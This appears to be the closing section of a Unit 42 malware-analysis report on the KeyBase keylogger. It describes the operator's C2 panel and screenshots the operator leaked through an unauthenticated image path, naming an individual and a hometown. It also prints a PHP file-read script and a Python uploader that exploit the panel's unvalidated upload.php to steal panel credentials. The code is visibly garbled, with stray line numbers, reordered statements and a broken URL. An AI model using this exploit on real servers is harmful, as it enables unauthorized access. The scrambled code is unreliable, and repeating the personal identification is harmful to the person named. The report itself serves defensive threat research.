```## **Web Panel**

The web panel itself does not provide any innovative characteristics. It uses a simple red/grey color scheme as seen below.



#### Figure 22. KeyBase web panel

The panel does allow the attacker to quickly view infected machines, keystrokes, screenshots, clipboard data, and password data. Unfortunately, the author of KeyBase does not make use of pagination, which results in poor performance in the event a large amount of data is being displayed to the attacker.

### **Interesting Discoveries**

During the course of our research, Unit 42 discovered that no authentication was required when viewing the '/image/Images/' path. One C2 server in particular stood out because it appeared the operator was testing KeyBase on his/her local machine. As such, screenshots of his machine were uploaded to his server and could be viewed by the general public. In the screenshot below, we can clearly see the 'KeyBase v1.0' folder. This folder almost certainly contains the KeyBase installation. While viewing the operator's desktop, we can also see a number of other keyloggers, such as 'HawkEye Keylogger' and 'Knight Logger'. Also of note is a popular crypter named 'AegisCrypter'. Finally, we can also see that the user engages in piracy, as copies of both 'The Hobbit' and 'Fury' appear on the desktop as well.

Figure 23. KeyBase operator desktop screenshot

While continuing to examine the uploaded images, we also identify the user logging into a Windows Web Server 2008 R2 instance via remote desktop. This appears to be where the attacker is launching their spam campaigns using an instance of 'Turbo-Mailer 2.7.10'. Unfortunately, it appears the operator had forgotten his/her username/password at this particular moment.



Figure 24. KeyBase operator sending phishing emails

Further examination of the uploaded screenshots shows activity of the user logging into his/her Facebook account. The user looks to be named 'China Onyeali' and is observed discussing some of his/her latest endeavors. Specifically, we see a link to a .rar file hosted on rghost[.]net containing the [following file.](https://www.virustotal.com/en/file/1d8173c15551c1adffe0613dd420228ba46e0a792c520230df4152c0c9bc6199/analysis/) We also see the operator discussing the HawkEye keylogger in another chat window. The operator's Facebook page claims that he/she lives inMbieri, Nigeria. We previously reported on Nigerian actors using off-the-shelf tools to attack business in our [419 Evolution report last](https://paloaltonetworks.com/resources/research/419evolution.html) July. This user has been reported to the Facebook security team.



Figure 25. KeyBase operator logged into Facebook

### **Further Interesting Discoveries**

Other interesting discoveries were made while researching the backend C2 code. In particular, the upload.php file was examined and analyzed, as this file handles file uploads to the server. As we can see, there is no validation for the types of files uploaded to the remote server.



Figure 26. KeyBase screenshot upload PHP script

This poses an issue from a security perspective, as a third party can simply upload a PHP script to the '/image/Images/' directory to gain unauthorized access. The following PHP code can be used to read the KeyBase 'config.php' script, which contains the username and password for the web panel.```
1
2
3
4
5
6
7
8
9
10
     <?php
     $file = './.'./config.php';echo "It works!"."</br>";
     if (file exists(\text{file})) {
     echo "Reading file"."</br>";
     echo file_get_contents($file);
     }
    ?>
```
Additionally, the following Python code can be used to upload this file and read the results.

```
1
2
3
4
5
6
7
8
9
10
11
12
13
r = requests.post(URL + "image/upload.php", files=multiple_files)
14
print "Results:"
15
16
17
r = requests.get(URL + "image/Images/WIN-JJFOIJGL_6_5_14_22_2.php")
18
    import requests
    import sys
    if len(sys.argv)! = 2:
    print "Usage: %s [php_file]" % __file
    sys.exit(1)
    URL = "print "Sending request..."
    multiple files = [('file', ('WIN-JJFOJGL 6 5 14 22 2.php', open(sys.argv[1], 'rb')))]print
    print r.text
```
## **Conclusion**

Overall, this KeyBase malware is quite unsophisticated. It lacks a number of features available in some of the more popular malware families, and the C2 web panel contains security vulnerabilities that could allow a third party to gain unauthorized access. The builder for KeyBase provides an easy-to-use, user-friendly interface; however, a number of options are hardcoded into the malware itself. Some examples include the filename KeyBase uses when it is copied to maintain persistence, and various URI paths it uses during the command and control phase.

While this malware has some issues with sophistication, Unit 42 has observed a significant and continued rise in usage by attackers, generally targeting the high tech, higher education, and retail industries. Palo Alto Networks customers are protected via WildFire, which is able to detect KeyBase as malicious. Readers may also use the indicators provided to deploy protections.